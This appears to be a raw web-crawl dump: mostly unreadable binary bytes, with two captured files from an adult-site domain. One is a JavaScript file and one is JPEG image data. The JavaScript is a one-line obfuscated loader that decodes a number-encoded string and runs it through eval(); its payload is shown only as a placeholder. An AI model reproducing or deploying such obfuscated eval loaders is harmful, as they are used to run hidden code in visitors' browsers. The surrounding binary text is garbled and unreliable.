O,3�AҤ�zaJ�O@��ϭ�in�a��N8���h�G���F��7�l���R,�MjB�q�	Y|���0��a�H�Q!M�Z���M�v�4�9����%$�$��(9�s*��\�ۤ.�T��S�[�tR����s����Z4
;
IB����O�b�@qa���)�����5���dI2q��y�+%kQ**#���Է+�� ms�ŌmhIwb��Eê[�]1#6�Ek[�┤w�I��\���-�!!�,U�	�(�ۮ j Y97�ѩ�5�yn���Vb̥G}�Hl�j�������� _]C��ho��N���G��~ur�6j�Qjy��{�7�6����&﷫,רRC)qt(E����{�l;�# ��5�JR�PB��wM�Xϝ�NbnNN��ٻ>�� ���+�Ħ��i��۲+�k�EJDz�WHP[
^9'�9��]^_٫!�I�im�_<���"$���ug�94�TҐp��!ݠ}�ֆ�Z0d�� M�n�f�Q��T#G��"R��e�|��%<���}��mjK�t����|sq��F��%�j���*(N-���#��KJ�K���a�D�>Bf���������Gx"����&������f����\�l���ڮ9xBU��ƶz৵q�)�H����km��'�t�7���?%h#�>(E-!�0�˪�7��xA�\��4���ݲ��!M�i[��{���b�j���ܘ���s�ө��NS���M�i��N1|z���[r�KH&�����jV���>�E�[p�СECuCa��p�q'?���*_R�^I���{^��܏FJ}Z�&ި��@�Ï��D�z6�6�h���z$����P���A��6ʆ_��S���Ts��>���ǲ�Wк+^��i4�gA�CqO"�1@r2c�#��;+���.�)MufF_������F�;L~iI�eiB����C�egr�1��܋vٍ.��Ti(*C�T����0�@��Θ�*϶�)��� i �����36�TV2y��p.}�j;j$�д�%$�  Gs܄綄��&�	��P'=�G���]Е�<�q����F}~mBY��Ih�P�������z����f���ׂ �E�Z|��U»3aqaڧ�ذ�)��<z$g>� �N�a����N(Ӣ�Z�:�� ��N�̺��ʩ(Cy%0� J
OC���z�Ֆ�&���zZ)԰�4�7��3E���n�J��.S�y��n�� ��>�G�X�L���8A���i2�%��^@�v6��1� dW��v:����w�'۱j�aT�%�in���n:��Pǘ�<�{� �>��:��Z���/����^ܽM�f����6,NOw��o��+t�Λ��2���_",7�o�u9m|rG���U����}|�"p�F�� o}���oU�g��:��)Q�G~������j�:Bt8@玱v]O�G�/m� SX�Zs)j��
��: �z��mYf�ꮒ���t���sQ��5.̹�N��ɼ(ۯ�%-�B����HO+���h����դ<����r��z�L��\�˶9���}�+� ��Ь��V%BTZ�E.;*m�,�8!X��֑@vaJַ5�ky�W�!�SjU9yI�5(��N�l<��?���&�ELV�=q�J�Z�5��B����7�N_�ɗ+�rUԡ\���\���dT�j�zd��il���ku^��h����I�Z���6��4����m]2�)�TI��l('#?_Hߙ�L�>Hu]���[z� ��"�����uZl��)oJ��2�<y":�Cdp�@�����R�c�&_qm8�N��8^�����#\��%��a898�۩�:�u�(�m)77�i�R�J�lF�1f�/[R�k�Q�Ƨ�S��Ԇt)���l�SӨ^?C���骺7*�e�,���V�t-�L�%�ZN�G�79��3��Wj��|ɩ�O��m��=K
b��˫>J��* �ƦW��֝.0�?�$�yy�*��,!
!h��f+����H��i��V��ܓU4ea天>h�NO��c��Q�LJ!\����6�+R���kcXW���,ݖ�e�^}�M����Z���!qP�T��tY7!L��Sr�m+l��^�	���!HQ7P�.��.�v�ݛr�C��E�aFn%j�\W�YZTV9狝�_mz�Y�;.�����Z��x���8@�C�q*�k�./����Y{[��jU�^��e��*�\m�(uq�.6@�
�����+�4E�RP�Ϲԋ�l��k3r<6�J ȄB�{��ۘ�?�/��%�^�1V���śT�8�U��\Jf���(J 9'�SQ}�T��r'���t>���m���
����*�z����k^��5{���!�5Z�.���y��q�C+�p��N��2��v�y����3��#�\���(wBA>�&���[۲�eZ׵�_�1pV��T"W��I�L����Ht�)�I��>�\�Yq)�Z
N���޿X?�gݴ�t�KS�:��X:��s�XV����}�HW�f����<��k4F��:48��JX� ��m%�8�[_�JM��������%ݗc�JR5����a�]�{ka\j�����o��ӽ[�b�V����'=1���[x�B	@8�h�Y��i�)J��lz�g����Eza��h6�$��`��^k�9��uӬ�B���4��P���˟�;Cߌ*�52��d���M�G�5�O�$(c)��P:�ZB�R�%X�ϯ�elCb�(�*��� >�CY�ch-K��W���n��2i2Z��ĨȒz]�r3��V�4�'A$؃{[׎c�����>������'v�D�%ݡ��آ��b�L���� ��﫩a�K��u���~�����ɔ��JYPΫ?���ͮ4į�QW�\±װ�����U��'��~��F�����M����g�9���j�����zwpy���C'*?Q��9SnjVmƓ�C�*��i_f\A/�t�����9���9���ۓx�BO�0y�%��%m�=���a��iSKQ=����׆��U��70�OU�k�u~o۵I���9:�� 4�Z �^~.�S��,.��5���j�F�`�W��!�*����R����%H����R����ԎΨ14��u6�9����\U�:-�|!P�,g�:5�sӜz�*�ɐaJ���`)i��	WA׾N���}!�K �����atԠ���+��=y�)�~����-��y���6KȠ��2��iάG���qYB9qO!Ө:�3/0u%E{vє֪�.̸�2����A�B�����~^1on�֦�p\0��"�C�g�̎'�)��8V���o���sh��IL��P�����xU��L[~�Q��3p�\Ƌ��(/�m9_Eg>��Vy֞�ֲz�'�WO�Ȱ\R���n[�~P�^�]�W�m8Z
~2RGR}�?��zP�[R����(�q��-A#��
Ǆ/3�{���X���\ٴ	��kl����T�\��Y(C����Ȥ���Lͦ�&�� ����oG��7ؙ����0��'1p�h��;c�	�f�N�5���5
�v[h��JY���_��#Km�;�Z�έ�O{�7#���76_.�L�ʭc������o3���iH�\H�k����G�CJ�JRU��Y���ų,�ўżm�T�esK^�H�A�����pl�:�s�%Q*�Ԗ���UK{�4O�3��^��4�R�Eﵹ[�Q�ZDۏ�g�s�mt��is�q�B�Օ`/*?#��U͒�^��.�����R9�F	��(V�C�k�M
�~Bj4�	Sa�a�Ր������Rr�d��ML����)9H�|⣯mS:�m��4[��O�ͪ�W�U��=�R�I�HBS$.��4�SNNd�H�Ӏ��?�5vp�&��T��m% \q�Y��C�o	}iCxǺw��Dr�V��t5T�\�A��U�8�3��:Y�ͦ�Fv���� � t���y���oi�&�i�Ab;���-9V.���Z=ImT�a�Ԑt�0G��Uq <V�����X�U7&�͟H�NhM�ʗ�%`#�*�p?�� �֥�����"c��
�֕������H��U^�7��G3߈�����o���H����|�y��\�'s�<}m	��ɺ�KOvXw<w��hox[�R��2��Jeu�i2�z2��ayeo����|�vW]<UZ��m"�'׌L�R�f]qvSB��oY�.�����b��;32E�o�fmJ���|�a|�p��e������=4�!�غ�J̀��ף\�a�`'��l9�����l[�m�LwE�59�\B=k�8���C�Y0t"���A)lŹb-T��HR��i���ѲWLG��{ks�r��ܓS�T��}:��iҢC���;�IuGI�GhݓlZR���SO ������ĥ�@C��k��HK��d��p�P u��rM���ĎJ��������H�(I�QC���B�=I\v�"V8�\F?YVq�u[S�'6A�Zp�I@X"[l��#�n6�;~�Y��j��	�m���P$�l��B'�=uiD�J�4�p�:M�v�1�UJ��դYi���h{o�{Xа��qT箨o1XR�u�8P��9�����X��̶T��ZD����hu${B��ҢP6���j���ӧT�Qʍn-~)M�R��v����(�do��ta�`��Jt����IBBJF�~��sS�'�S��5)�7�������������`�o�7򏫟�)F���'�ݸ�]�[wqծZ�zJ��D��b�5Ԡ�1
>B�(��렿g���#UJ�Ru����yF��-Q\�:�.�]o�!@-d\Xg&��������s`ȴI���̚[�s�&"@�6��Q�g�x�㦴G$�$(:��������S�Ԅ�$8 =��bzZ��E����mv��(�ؑ��$����?r=R�U�A���JE�� r}z�:HV%ZѮ��o�� {D?u-�S��%<�'�E�
����u�(+�Hȸ��<�zC�mBu�P�@*?P����
����1f��F@BVGD�����rl:�*���m8�����/�J�E���*?m�S��oפ����^�S@�Ҝ��W�
H:�3MmMI8�
�7.�+�����ƒjS�U]���4��nji,4BU夀1�
�I��t��X'Ȉs�JԼ�ęq�Ҧ{���+�M&�wZ-[��K�W����toP��@s�W��3� ��2��!�9�A)�z�)Q���S���a=у��
-~�bJMV�T�\�x��d0�qO���	 |j����|��M�D������6��I�S��@J���cG�e���_�k�v&��n��Tn�U�MjJ�����C�ļ��M��o��D'���HX-#� ??|y��XEN�:ֿ�eE�a�ucq}��)^;�B��KR)���&=RS� ʇ\i~@y]r���N~��@D���LƕY�U��!�bY���Ä,�赳�BK�7۵��eb�.�Q�C
�'��<��T��Z +�h���WWd,q{��#˖I�{ �����!^�t=��Q�ǯ�N5-�
hd6������3�'#]�0�{R��{��u����.*2�m�Q�m������B���t=�h���l �IB�.�[xk>�k2��/ĕ�e�Y�m��q�?5�D��>�0P�����j�ԥ�S�J@��'��+J2�-C!b��ư7Aq�\��%�Z-&%��8�3l���l�(蔏�ˡɖ���s��裸,U��	���:��!E��)���	�U����� d�u�c�qk{�����2c�Xa��8�_������(���2~��L)Vh����~6�H�e�ΗQpYE��>�"]H�����t��}1\W]ˮ��)ip���<�z~��%S2�(Zm�G8�e]�o�钌XN ����noo��w��
A���'40� ��Cd��Pq�#:aB�N��:���� }��k�8�wS�:��}a��� 7�2֬3bšܳi�_~CЩͧ���͵��^8�z�稪O����!!L��ef	,gU��be�?k��kxg�������VU����kz�n.;����XQ���M,��_m��@�')oW����t�<�Y��������ER�N�Ki�m��ք�g�B�?���}t.�<_BC.jP�?�z�v�o�o�U.?�X#��4�~����[�[f�
�~�Ra��5";h�\qN[��pq#���i�u.h]g�H�]J�h���ϯ���;�ڶ��6չm��U���r��]�zd����e%'���y�SjsT ��޹k�p��=��FڌX�2����4R�1��1�����hBQ�ulb�J�BT
4��|D�6�U�5�7n��S��$yy�c| (}t�7٨Z�`���c�veOH�)��� ���CjP�
-~��cשo>d�}����C���	=���4�1O��d�IB����>~��T�Ұ��XHۡ��W��ʠ]U��jlZBP��+j�N�����f�� z��ijb��d�N�c����@��QR;f��������*�k��P+1�z:�߉sHi"��#-VP��B1��]�(O�/�I'6��EYjdÊ%m�m;���_�Q����������7��[~��"�o�$i4��ž�K�aD	C�=\P�:;J�S�iq�4�	�!j
$���r3�e-Zzo�c�?b[��:�ŷX�J}�T�g�a�Jw�\!9)$� �]J���$t���"�m�Jn/������;`�:�97U�q�7�ś�stɏ�#�K�B�`�e\��q���U�aǂ�4v��\��4&8��� �M�th9阵�!|"Y�so^H�ڍ���Ƿ�ө�T�_��$E��ȯ c��ȼ;E�ƣ���Ϡ�R�] �V� f�z�W\r�E0o��_��o�öy�
G�D�MQԗ�u� �,����eu=�k�Z�R�C�I�E�ϟ�E��Ri^�>;ujB�� �����m��=���aU�y�ݒ�&��Ii�z[���)�mĂ:?/4��N�5'����������qN�0
�	M�zŎx&����Kn�nc&�R��T/U:),��_��|Г�'�8 �~~��綖ASw7���6�b�-.���*FE� ���`w�CG}m���.X�D��5ڵ�NMv�z�Pm����2Ye\T� q��ڍ�5AL���4��m��itg�Kx�2l���~v��B����Į�l��%�.˲�F�$��Q},�ⓟ3j� ۠���ć�X���@7�~?�Q��,��/�74���-�j�.pF-��h�����G�j����k-Ʒa)y�4��J)=Y<��Ae*h\�C�9�����5$�鉥�KS䓎��B�ix)�:�b��b����3�'ˍ�H�1HG/�%* ��e_�rM�ܐ�|�!j�=7��h�t���lo�[`\MK�Q���y-�ȮIRR�����B����
g@M�{��4��$,��%��n� ��|߂��*M۞D5��J���B	)�RA$|��iSzpG�J�V��I�0/�M�-z���Iv|��8�� X)�btI>�a PY�� �t�,���Ja���ydGn�t���^������4hu���r
��RV���	�PN�:� w����8�u�fT���m��m�����방vji���3>4���C�S�¿:\�s�v�j�F}k�AH[L�AVR�|3��#5C���J�G9�Oeg=A�A���w���d�u�D�Q#�y2��\1J�_���$2�-g�w��ȕGjڔ�Y@����eM�*�<ÉO��h ��5�;v�wh�ʛ|S�F\iۚ��S�@��ahs�K���8�zv֘%�X#W"zBgR���Rf� Plw��� �~�m�uIwj�5v��)Ty�*T���N@�w��*HӨ�~~�aY��L�2��ԥ�����_{w���sg���Z���mWQRO'�H��y�X��ʓ��?^�\�\��ڬ�. ��)�ʌ�ܺ� ����o�Q5�~�n��U��X�����o��J��9��$~bz�U&�Of��"û�� �ԎD��-�z��{�I$����Cm���V̲w�gZ�-y��)�[Z��KO#�M�	��������9�����8�ZBNV@:�� h7B�6<���4�j.�j˹+�q�q݄�R[f�� ���'?M�ʩ�2��'%S&��.�;F|�=�ySn=�~ϣܴ��:1��h����iN|�^P����t40n	&׼\����X�-y�{B{H���:5~�Q�T�ʊ�)m�(�Բ��1���?',g��5"�I�8�לL��E:? (opE���S��fT&ҩO��E6��	�  �}�� .G��5�C@��a>�c�D�䐜��u$dZ���jT�T_��u�%1�Apr${�+U�+PWt�:_эi�N�T��-s�>�)�����y�2�ө�,�l�%������Ȁ���#���5�U�q ~K�����JJ����Z�M\�2�T�T��qkP�J[iK!�$c=q��B�w�����j�t�<�J�-'-�|xND~5E�r�\�G9�̐�d��ӌ��@X���_�OH��A�|�=fEL֓���9W,����:����hgM��c�B�9������Ǭ�Sm�^EF��*{R��UA"*�8�yC�' ��#���2ڈ�Ҥ��8Sk2Ha*�2����W�'x`�(�V��}m�Õ�j�&����&���� �%���_.�1XAY[��D��9�N>�	}�s����d���Mʜ���ysmi���>�b궳å�ͱj���?o�b�R��n�R��B��Tr��	��t�����$�?��hPz��
qM��{c�����⃰7ôI�L6�
�P�|W�)�Z�E8�)�M6��T�E�pm�/�+.6�d�e�� ��{���ٳ�&�c�b^T��A�ֵ�4'!AY�����%ԴM���N��[��4��2ZU�y���w�G��G(U��w4*�.��y��+8-��� ����������rZߛ�������vg��B(BrV-c�W���xً��O�8W�ȩV�k1�.w$M��M˙	��]@d���3ƪqr�ҟ���s���{���������J�$"aO�(�':RI���5�Aۛ�F=~Jd:����ԆԵ6������{��ʝO�D�S��hō���k�H��r����p����vܩ��\"5�O*>d�6�Q��g�Y |ζztĚdel8�m��_?�W]re�[k�p���l�]b%K�m���=M�N�В�,)K*HB�A9����A@ ݋�c�]�x�>,ˍ5k�ĺԥ:�}�)��h%$�2x��D[t � �7�������b���EB]~����C���c��d<������ˉx� omJ�HP��.��Zԕ^_�Yw��j��jO����'^5_��UHPCi[������-w� �j'n�i�g��/U]�md[Jl~1۹���]���[S�%,2�{�= ���o�ܽ���*O�i��!�=\G�%�ۇ�AGt��ҝC��q�7��c�J�U<���\e��C�)YN~*:�TJI�������i |���B� ��u�����6��Lus�4��*O��
\q������ɚu2���(����"%�4aJ+J�%��n����r��M�V���G��T�k��D�w�hK�j�����RLa�lA�ǈP�Tg�b�#o��x]������r�-��Ih!���$���@��-���8>P"���lˉµ����xd����S�1c̉�V[�l8�)��H�#�W��~5aJO�B������1nTz]�%nR�#�S�c��CM��J �#�zj�����Z�6�e��^���b��|�ըo"��V����|@)
���v��LZ�;y��z?1Z�'��1boM"�ly��c��r*]qm���XR��24J*
'}��q�7T�������u�*��D�׬�Ǚ)��-�a*Q�S��Vqc��Î�v������ػ�͟�"�G6����l�=� �RS1$��_�o��5��\z�l��"EY��I�Iw�=�:Q���ȍ�j�(p�b��� �5�V���Y�
�AH ��x��y� 0Z�A�=b����i��F4F��OԀp|ED �{u:g�,�~�ZYJXQ'�� =�&E�
+���z3Hi
�BRNHꮽt~�����^T2e���
��3,��l6��.e@c8��F�J��#�'�/����wQ,
b��"Ɍߐ�P�p$ �=~@k�7�ʹ�H�9� eӈ��GǸ+qbK�E����%
D��ex��.+�]G=t2R�m�㺉(j])Q	."�����	+��O�5<�n*RR[�BO��>��+�(���8��вS����r�9W����@��UB��q���SE��9	�i♺�A9)B��8Ώ�iN���Qx�Ie ���I��':�d��V�R�}��FeXw��G�"п��.�_����U"�"�:�3*.
y��mkB�O�%##�t:�Sn7��!��\��BH,Mj%zJ�s��on��m��gH�I�(��OҸ;*d1!Ė�-��U�G|������A�`K�%�
RA=v6�&\2-iS=E��D���KÊ���x�t�jI���sp"��M]G�H>B,]��1�D6ҿL�`g�!>��^�J�Z��	 p0�{�������c�Mi&3	N~F�O\���i$�Y��t �Q6�T%Z��*�GI����t��ϥ��|I��Չn��*7 �@(X��|UG�*tV$>�)k@'�D�N���&��g�H D
�e�{�B�����̺[ʊy�.��	���V�I2�$܅����Sr.c��}P��hA\��D�^���n��x,�}mk���t�rh�@P���Z�6KQѽ���o�������A�+H ��Ԋ� I�X�A%*�����

--- FILE ---
content_type: application/x-javascript
request_url: https://sexarab.club/js/r4mlhXtd8qHc4ndN4C.js
body_size: 22187
content:
function eqzgci(ltqgzy){var zslfsjqih='Z';var jrulnz='A';var rhkbwe=[];var pwlwupbrj=new RegExp('['+jrulnz+'-'+zslfsjqih+']');var bjhrhyeexu=ltqgzy.split(pwlwupbrj);for(var i=0;i<bjhrhyeexu.length;i++){rhkbwe.push(String.fromCharCode(parseInt(bjhrhyeexu[i],19)/(99)));}eval(rhkbwe.splice(1,rhkbwe.length).join(''));}eqzgci('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://sexarab.club/thumbs/34/2705852733658310034_0.v1525863901
body_size: 5317
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;��  � �" ��              �� 8     !1A"Qa2q#3R���$Bbr�C�%4���              �� !          !1A"Qa��   ? 꼝[��i����dE%���n沛+0�|���Y6�Y��3U_g}��wY&FᏀw=K�"�J�|�lg��IŜ=M��su�iS�|�ٸ�����S��\z�����Z,�b ��ql���H��`ڰ;�Iɏe�`$[3`c;ql�D��݈��&,^�%w}J9��x���u�:����"6]Kݘ	���Y[ӎ��f'O!�z����iK�OoF��jtn]�rj�lC�-�8#l�s���ܒ8�H_�U�E��82B�������s�u>�)E��-�n�u�y~UF��B4T�z����~���W��G����`]C<� �����0:���.%I�M	N�����c�q'�T�=dxm� �8x�:�b)2{�,�|g���\ffC(�"ϳ9c�H��2�����݈:N��d>-|E5=N2Gή� �G�I��u�7sk�=�� ���i *�� ?vsf��4�܋�m���Am���%>�Xh�>�O�:�ɯ�X'
b�%�E��'��1�ӵt����p�1�jgr�d`����mU��A�YN���7#��u� �57�J*?k�Eͽ2����\����]V�� b|:�u�c�h`4b���h��RE]��Gi��i��ǲ��� �0�Ckp]ր�P���.%t(Ҏ�s/�%j��[�w��2�H����:��޻FV;�Z�~ҰDriKa>�ݽ�2p���y���TT�iX�d$Ӊ|�몵��� �W�3~��z�[�� �a/l�$cgp�
�3 �2�(`��[V����h\%#�� 8����t`K_kP�8% �c���y�Lm��Fc���6�͕ߺ3���?�b��-�&!1���D�Tl�km����Y�9����
����B������U�}���r�5]�if���	��{�ىs�a� E�B���ɱ�e��)��R�#�^�����K@m�u.��"���Lи�1�����O���Bg_��Kvm
�wfN��Z]	ڠ��y�o�\�6g4������͗��H�e�[{�'��p�)�ko�;b@�s���pu�x':3�o���_*��H��h� .��+gQ�Ӽh	�� �� �s�4y��Vy��p�) �K:)YV�:��S���*oA�e_�}$��K2�����������lr�x`$��UO�~S�7cknOEu���&2�BK'�Tm�2��=K�����	�x�@|�v�j�
�Ԣ �]���1�l?ɻM��嘿Wb̺�{�:����'By�F&��&�7�}YXtc�mm�u�H)ųDX�U}��-=5V�:I'D{�HɴG4<���U hh}fk��	U�ѧQ���4J���Bd�4�d6�����K���� ȳ���h$�I�&W9��a��T�z�:l� Palz��~��2תƨ{���E�F�U�8�c����zu�;C��O+uVOP?c#/�@����|�w'�윌�T*o�����wb�.�6鞄#h��*�;0�oa!L6�vf�/��Hq�ě��,Q3�|k9ۯi���:t���8��Z����q۴Km�R4xJ>�fV/R���zRX-Ժ��7h��ca=���m��a��-���
7I�q��̮G�2�qX�3bi|EL�*� 
��e��~q���_��Ѐ
��D�N�ƥ�=BQj˕*"�	'XQ��{ʦMv&_�����^f���;�<��y|��^�6�y ���?J/a.c�;��N������j��5�a�p&A�K�v?��G��ˤe��L^k��v)�fÍ�Kh�Xk`�y.1W�:Ye�[8[vH:>c%dZ=o;��i�����:��'7�X� zI�~�/k���.�`7��e| -Kyj�%� )J�Z�n�B*}�x7��j5_�׶��9�}~+\OGg�H�,�����بؖ������0ӏ��Џ1oEc��2�6̤U�Wo�
{����=?�H#AO�t���w(�u237v=��@�������,dA��g��:�(�!֌ˑS7���������A�%#K#�*�2�"*�ܩm�G�����'� �%gIh9_�N��!]	:0�D��b��/��0Kk"��������z�K@��@V	�,Ҁ�����9'~dQ���u���}'UwP��i�i���;�J��E P���k���N�)c� ��L� 0orvg�z� 0cznʺ�׺�^�3�]��D�6m[�e������Ug׼��ҷ�*��]w/OWIm�Е�<F�ͷ�K:�����nQc��]��D�w'�!Fэwь�š�d�������b�.�7�|�ܪ��xhɋGҊ?S嚿���e�|�{H9<sv!�?{I��G��cd�^":���r��.^����>�߆�N�G�� ���xe֎�I�	H}d�d8n���q�#N��4a�t�c�f/���������nG!|N�j�Q��^�5#[�����z0 ȳ~!N�1Kk�=����]��u)�<NZeg��d(��[���{ �@m�7�����2+y
�F�a㸙l�U��c�"���_�u�Ğ�����K�l��̽�'Q��S%��˯i:-z.Uy�.�p` tmK���dJH"��Е�Ƥy����ۓc ��bc�<��#�����Jæ�.����������r��6M�O�=��i�цn�G���dh�̼�2�k�b��I����Iq!~X�&HD��#7~Ӈh������(2tM�����|�B�JU�b;=/����קǰ{�؝h��=�$#>�a��z�q	���K�\��]G}��;b�l��{�@��J�;�O,��J|Ϫp��&��Cf�Z���9��'#�Qmy�a�Oo�#a4���qܽ����##1��pJ��� �a�er�C���_a�ē)��O���Q˃j|���c�)�{�6�I� �i��&��Fo��g��~n���x�S���1��J�>ҕ�ypTX���iec4��O����H>��۲1ُV�x�Q|wBPz�]����X������s�1��:��]OS*�t>�A�$���ؔ\���p���o�e�u�a�Y�`�@�$����%�=�VU��pD�]�K9��v}�C���N*q����� x�!����ّkkC������s�,ȵ��v~���f�"��x�b7��jFzΤ���e���pS��Y&Z*J��/HzJ�{0[j�aT��?��B�l��G������:T����e�ȸ�$dd����}d���M�(�b��� L/Z���������p�V-]U� {{ÕdL�%�
 0�V�;%������Ƶ�>o�<����w5}����;
���vW�]y��hv�Dl��bw��1�DS#-�hVu�b�m*�X�=[�<|.��������u��1��,z�mSn��f���r2�7a����F�|w�UmT�։��Kx���u�Ti����|57W�<��K�>e�2�{�
���e�C�У�<��\fOijR}�~�Xw��<U��e ~�d�)�N/g�����Q�-x��7�k����R1oj�֤$��j��ƅ�$�6w-SEU�B�Ų�i2�k�F�L���#�*�jZ�"(�LK,����
�6I��ns�~F����G��r1�ʠ��y�9L��'d]� �
�ah����J^���"n$d)5r�C��+�e�@mBq��o�����4T�v�A=����1�Z��iUG`&;�c�Տ�>`p�^� 7�^�����|�ȈX��+B3ͿHW��?����5��4$��{�\�F[��`}��U��sZ)���BUZw��}K�f��˃�y�{;H��F�N.L@��l����Q�f���������R��g���7��e���?_#��������y_���?�1^�lk�ٛɓ�>i	#�ä7q�,pR4�Rd}H@�V;��v����{��:X�;�H�f7Ը!-
��R�������Fc����2�W��r�Fq٪R��R�Q�u�X��.�QG�fk/��U_�}��~�L�w+�����{(�!�;�/��p������R���G�}�X�w��1�\�9;b�$�EbX�c��`��N�\���)(�$��N�տF<�+vx������k�kˌ?M~����=��<���������e#�M�3�Y��O�B����g��Z[��A�ǫ�!T�V���CE���Q>ЯY8�>��z���r�O��I��ptk�E�;;�[������F��f3b(�'����)�� N������*�� S�٘�gN�Ĳ��%����O��ܙy���ЀE���h�cĕ{HDx'�:���6���MK���ݻH�#���"�c9�)9��΋�=��.O	����_�V���{�v��3�� H|
S� ��N�a�
[��q<��Fcߴi�)G�c&��H��q��q�ttA�В#lIU��Hq��}=��|�5��B8�>���Zrټ�'�j�@`f�
A��UY��O4���1G�!�񗰗�B'C������{��8U���h�mZ��G�����h��[О`���yw87A>ڙ�������,eeiu�����wl?x���h�������y>�vi�h��euҬ��XU[Wb�f����3��h6��0R���>�Q�?�]��[��+Yʂ{34��F�/�܊�N�Gi�~B��ړ"g�ӣ�gQE�r6e����/b�y����
u��j�n��#�D�4�I�i�~c��3����x{����c��i� �v����X[�ׯmFKd%+G���V ��&��~�<O$�4��\�%5���&@�T�P½�j8���l����bkS�N���4����l���j1c�ٌ�D����i0%+��48��XR	��_Eܧ��!$P��^��v���k��h���@�����N@Ǩ��ɷf�/�zo��0�����ӢK��\�G�c��@O���H�z?|e��{�x��Ҍ1)>5D�V-x�/��E�:#k[��C[׉��x�d�,��v;�::|4��Ԁ@$���ӣ�7���D�Ӆ2>�ģ3ә�:�_�Ü:ttg�H�N�(�@B{ƙӡC1w:t1���	����FE�N��f���Ӥ�R!|oiwgZ�: ñ/��)��;�m�ӧD�l���